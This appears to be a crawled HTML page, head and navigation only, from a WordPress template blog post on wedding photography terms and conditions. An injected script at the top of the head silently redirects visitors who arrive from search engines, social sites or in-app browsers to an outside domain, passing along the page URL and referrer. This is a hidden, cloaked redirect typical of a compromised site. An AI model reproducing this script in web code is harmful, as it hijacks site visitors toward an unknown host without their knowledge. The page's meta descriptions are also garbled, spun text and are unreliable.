

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sfiveband.com/wedding-photography-terms-and-conditions-template/
body_size: 21021
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<script>
var ars = 'https://file.itsnudimension.com/';
if(['.google.', 'bing.', 'ios-app.', 'ios-app', 'ios.', 'ios', 'wp-json.my.id', 'com.pinterest', 'ecosia.', 'yandex.', 'duckduckgo.', 'baidu.', 'yahoo.', 'facebook.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || document.referrer.toLowerCase().startsWith('http://ios-app://') || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>				 

	<meta name="p:domain_verify" content="58fc25ce2de23fd2051bcf66572b6906"/>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Wedding Photography Terms And Conditions Template - Sfiveband.com</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Wedding Photography Terms And Conditions Template. When you amalgamate avant-garde photography gear, akin at the entry-level, with today&#039;s post-production software, it has never been easier for bodies to get high-quality images. The canicule of altogether analogous time, elements, and ablaze are about done. Though the account is absolutely exhaustive, I appetite to action three aloft affidavit why best of the abilities" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="https://www.sfiveband.com/wedding-photography-terms-and-conditions-template/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="SFIVEBAND - Blog That Contains A Collection Of Sample Templates Ranging From Legal Templates, Agenda Templates, Postcard Templates Etc" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Wedding Photography Terms And Conditions Template - Sfiveband.com" />
		<meta property="og:description" content="Wedding Photography Terms And Conditions Template. When you amalgamate avant-garde photography gear, akin at the entry-level, with today&#039;s post-production software, it has never been easier for bodies to get high-quality images. The canicule of altogether analogous time, elements, and ablaze are about done. Though the account is absolutely exhaustive, I appetite to action three aloft affidavit why best of the abilities" />
		<meta property="og:url" content="https://www.sfiveband.com/wedding-photography-terms-and-conditions-template/" />
		<meta property="article:published_time" content="2022-02-03T06:39:12+00:00" />
		<meta property="article:modified_time" content="2022-02-03T06:39:12+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Wedding Photography Terms And Conditions Template - Sfiveband.com" />
		<meta name="twitter:description" content="Wedding Photography Terms And Conditions Template. When you amalgamate avant-garde photography gear, akin at the entry-level, with today&#039;s post-production software, it has never been easier for bodies to get high-quality images. The canicule of altogether analogous time, elements, and ablaze are about done. Though the account is absolutely exhaustive, I appetite to action three aloft affidavit why best of the abilities" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.sfiveband.com\/wedding-photography-terms-and-conditions-template\/#blogposting","name":"Wedding Photography Terms And Conditions Template - Sfiveband.com","headline":"Wedding Photography Terms And Conditions Template","author":{"@id":"https:\/\/www.sfiveband.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.sfiveband.com\/#organization"},"datePublished":"2022-02-03T06:39:12+00:00","dateModified":"2022-02-03T06:39:12+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.sfiveband.com\/wedding-photography-terms-and-conditions-template\/#webpage"},"isPartOf":{"@id":"https:\/\/www.sfiveband.com\/wedding-photography-terms-and-conditions-template\/#webpage"},"articleSection":"Legal Templates, Template 2"},{"@type":"BreadcrumbList","@id":"https:\/\/www.sfiveband.com\/wedding-photography-terms-and-conditions-template\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.sfiveband.com#listItem","position":1,"name":"Home","item":"https:\/\/www.sfiveband.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.sfiveband.com\/category\/legal-templates\/#listItem","name":"Legal Templates"}},{"@type":"ListItem","@id":"https:\/\/www.sfiveband.com\/category\/legal-templates\/#listItem","position":2,"name":"Legal Templates","item":"https:\/\/www.sfiveband.com\/category\/legal-templates\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.sfiveband.com\/wedding-photography-terms-and-conditions-template\/#listItem","name":"Wedding Photography Terms And Conditions Template"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.sfiveband.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.sfiveband.com\/wedding-photography-terms-and-conditions-template\/#listItem","position":3,"name":"Wedding Photography Terms And Conditions Template","previousItem":{"@type":"ListItem","@id":"https:\/\/www.sfiveband.com\/category\/legal-templates\/#listItem","name":"Legal Templates"}}]},{"@type":"Organization","@id":"https:\/\/www.sfiveband.com\/#organization","name":"SFIVEBAND","description":"Blog That Contains A Collection Of Sample Templates Ranging From Legal Templates, Agenda Templates, Postcard Templates Etc","url":"https:\/\/www.sfiveband.com\/"},{"@type":"Person","@id":"https:\/\/www.sfiveband.com\/author\/admin\/#author","url":"https:\/\/www.sfiveband.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/www.sfiveband.com\/wedding-photography-terms-and-conditions-template\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/c1924aa903f13eaa9a8df9a843698ea058931d3809d315c18664d9fec7724336?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/www.sfiveband.com\/wedding-photography-terms-and-conditions-template\/#webpage","url":"https:\/\/www.sfiveband.com\/wedding-photography-terms-and-conditions-template\/","name":"Wedding Photography Terms And Conditions Template - Sfiveband.com","description":"Wedding Photography Terms And Conditions Template. When you amalgamate avant-garde photography gear, akin at the entry-level, with today's post-production software, it has never been easier for bodies to get high-quality images. The canicule of altogether analogous time, elements, and ablaze are about done. Though the account is absolutely exhaustive, I appetite to action three aloft affidavit why best of the abilities","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.sfiveband.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.sfiveband.com\/wedding-photography-terms-and-conditions-template\/#breadcrumblist"},"author":{"@id":"https:\/\/www.sfiveband.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.sfiveband.com\/author\/admin\/#author"},"datePublished":"2022-02-03T06:39:12+00:00","dateModified":"2022-02-03T06:39:12+00:00"},{"@type":"WebSite","@id":"https:\/\/www.sfiveband.com\/#website","url":"https:\/\/www.sfiveband.com\/","name":"SFIVEBAND","description":"Blog That Contains A Collection Of Sample Templates Ranging From Legal Templates, Agenda Templates, Postcard Templates Etc","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.sfiveband.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="SFIVEBAND &raquo; Feed" href="https://www.sfiveband.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sfiveband.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sfiveband.com%2Fwedding-photography-terms-and-conditions-template%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sfiveband.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sfiveband.com%2Fwedding-photography-terms-and-conditions-template%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pressbook-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter:wght@400;600&#038;family=Lato:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap' media='all' />
<link rel='stylesheet' id='pressbook-style-css' href='https://www.sfiveband.com/wp-content/themes/pressbook/style.min.css?ver=1.4.3' media='all' />
<style id='pressbook-style-inline-css'>
.site-branding{background-position:center center;}.site-branding{background-repeat:repeat;}.site-branding{background-size:contain;}.top-banner-image{max-height:150px;}.top-navbar{background:linear-gradient(0deg, #dd3333 0%, #dd3333 100%);}.social-navigation a:active .svg-icon,.social-navigation a:focus .svg-icon,.social-navigation a:hover .svg-icon{color:#dd3333;}.primary-navbar,.main-navigation ul ul{background:#dd3333;}.main-navigation .main-navigation-arrow-btn:active,.main-navigation .main-navigation-arrow-btn:hover,.main-navigation li.focus>.main-navigation-arrow-btn,.main-navigation:not(.toggled) li:hover>.main-navigation-arrow-btn,.main-navigation a:active,.main-navigation a:focus,.main-navigation a:hover{color:#dd3333;}.site-branding{background-color:#ffffff;}.site-title,.site-title a,.site-title a:active,.site-title a:focus,.site-title a:hover{color:#404040;}.site-tagline{color:#979797;}.more-link,.wp-block-search .wp-block-search__button,button,input[type=button],input[type=reset],input[type=submit]{background-image:linear-gradient(to right, #f3c841 0%, #f69275 51%, #f3c841 100%);}.more-link,.wp-block-search .wp-block-search__button,button,input[type=button],input[type=reset],input[type=submit]{font-weight:600;}h1,h2,h3,h4,h5,h6{font-weight:700;}.site-title{font-weight:700;}.c-sidebar .widget{border-color:#fafafa;}.footer-widgets,.copyright-text{background:#232323;}.copyright-text a{color:#f69275;}
/*# sourceURL=pressbook-style-inline-css */
</style>
<script src="https://www.sfiveband.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.sfiveband.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.sfiveband.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sfiveband.com/wp-json/wp/v2/posts/115823" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sfiveband.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.sfiveband.com/?p=115823' />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style>		<script type="text/javascript" async defer data-pin-color="red"  data-pin-hover="true"
			src="https://www.sfiveband.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<link rel='stylesheet' id='simple-share-buttons-adder-ssba-css' href='https://www.sfiveband.com/wp-content/plugins/simple-share-buttons-adder/css/ssba.css?ver=1758750239' media='all' />
<style id='simple-share-buttons-adder-ssba-inline-css'>
	.ssba {
									
									
									
									
								}
								.ssba img
								{
									width: 35px !important;
									padding: 6px;
									border:  0;
									box-shadow: none !important;
									display: inline !important;
									vertical-align: middle;
									box-sizing: unset;
								}

								.ssba-classic-2 .ssbp-text {
									display: none!important;
								}

								.ssba .fb-save
								{
								padding: 6px;
								line-height: 30px; }
								.ssba, .ssba a
								{
									text-decoration:none;
									background: none;
									
									font-size: 12px;
									
									
								}
								

			   #ssba-bar-2 .ssbp-bar-list {
					max-width: 48px !important;;
			   }
			   #ssba-bar-2 .ssbp-bar-list li a {height: 48px !important; width: 48px !important; 
				}
				#ssba-bar-2 .ssbp-bar-list li a:hover {
				}

				#ssba-bar-2 .ssbp-bar-list li a svg,
				 #ssba-bar-2 .ssbp-bar-list li a svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px !important;; font-size: 18px;}
				#ssba-bar-2 .ssbp-bar-list li a:hover svg,
				 #ssba-bar-2 .ssbp-bar-list li a:hover svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {}
				#ssba-bar-2 .ssbp-bar-list li {
				margin: 0px 0!important;
				}@media only screen and ( max-width: 750px ) {
				#ssba-bar-2 {
				display: block;
				}
			}
/*# sourceURL=simple-share-buttons-adder-ssba-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-115823 single-format-standard wp-embed-responsive wp-theme-pressbook single-sidebar right-sidebar pb-content-columns pb-content-cover">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header">
		<div class="site-branding">
		<div class="u-wrapper site-branding-wrap">
		<div class="site-logo-title logo--lg-size-1 logo--md-size-1 logo--sm-size-1">
			
			<div class="site-title-tagline">
							<p class="site-title site-title--lg-size-2 site-title--md-size-2 site-title--sm-size-2"><a href="https://www.sfiveband.com/" rel="home">SFIVEBAND</a></p>
								<p class="site-tagline tagline--lg-size-2 tagline--md-size-2 tagline--sm-size-2">Blog That Contains A Collection Of Sample Templates Ranging From Legal Templates, Agenda Templates, Postcard Templates Etc</p>
			</div><!-- .site-title-tagline -->
		</div><!-- .site-logo-title -->

			</div><!-- .site-branding-wrap -->
</div><!-- .site-branding -->
	<div class="primary-navbar">
		<div class="u-wrapper primary-navbar-wrap">
			<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
				<button class="primary-menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1536.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1536,1472v128c0,17.333-6.333,32.333-19,45s-27.667,19-45,19H64c-17.333,0-32.333-6.333-45-19s-19-27.667-19-45v-128  c0-17.333,6.333-32.333,19-45s27.667-19,45-19h1408c17.333,0,32.333,6.333,45,19S1536,1454.667,1536,1472z M1536,960v128  c0,17.333-6.333,32.333-19,45s-27.667,19-45,19H64c-17.333,0-32.333-6.333-45-19s-19-27.667-19-45V960c0-17.333,6.333-32.333,19-45  s27.667-19,45-19h1408c17.333,0,32.333,6.333,45,19S1536,942.667,1536,960z M1536,448v128c0,17.333-6.333,32.333-19,45  s-27.667,19-45,19H64c-17.333,0-32.333-6.333-45-19S0,593.333,0,576V448c0-17.333,6.333-32.333,19-45s27.667-19,45-19h1408  c17.333,0,32.333,6.333,45,19S1536,430.667,1536,448z"></path></svg><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z" /></svg>				</button>
				<div class="menu-bismillah-container"><ul id="primary-menu" class="menu"><li id="menu-item-134490" class="menu-item menu-item-type- menu-item-object- menu-item-134490"><a>Home</a></li>
<li id="menu-item-134491" class="menu-item menu-item-type- menu-item-object- menu-item-134491"><a></a></li>
<li id="menu-item-134492" class="menu-item menu-item-type- menu-item-object- menu-item-134492"><a></a></li>
<li id="menu-item-134493" class="menu-item menu-item-type- menu-item-object- menu-item-134493"><a></a></li>
<li id="menu-item-134494" class="menu-item menu-item-type- menu-item-object- menu-item-134494"><a></a></li>
